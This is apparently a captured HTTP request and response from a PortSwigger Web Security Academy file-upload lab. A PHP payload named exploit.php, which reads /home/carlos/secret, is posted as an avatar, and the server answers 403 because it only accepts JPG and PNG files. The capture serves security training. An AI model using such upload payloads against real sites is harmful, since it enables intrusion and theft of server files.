 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0aec005804e0a63f8b3ef0d400aa006e.web-security-academy.net
3 Cookie: session=TsT6NxtAbz6C58UvzvhIQp8rcgdnyVFu
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:131.0)
Gecko/20100101 Firefox/131.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------310515488722259697602808353583
9 Content-Length: 537
10 Origin:
https://0aec005804e0a63f8b3ef0d400aa006e.web-security-academy.net
11 Dnt: 1
12 Referer:
https://0aec005804e0a63f8b3ef0d400aa006e.web-security-academy.net/my-a
ccount?id=wiener
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19 Te: trailers
20 Connection: keep-alive
21
22 -----------------------------310515488722259697602808353583
23 Content-Disposition: form-data; name="avatar"; filename="exploit.php"
24 Content-Type: text/php
25
26 <?php echo file_get_contents('/home/carlos/secret'); ?>
27
28 -----------------------------310515488722259697602808353583
Response
Pretty Raw Hex Render \n
1 HTTP/2 403 Forbidden
2 Date: Tue, 29 Oct 2024 12:09:08 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 171
7
8 Sorry, only JPG & PNG files are allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>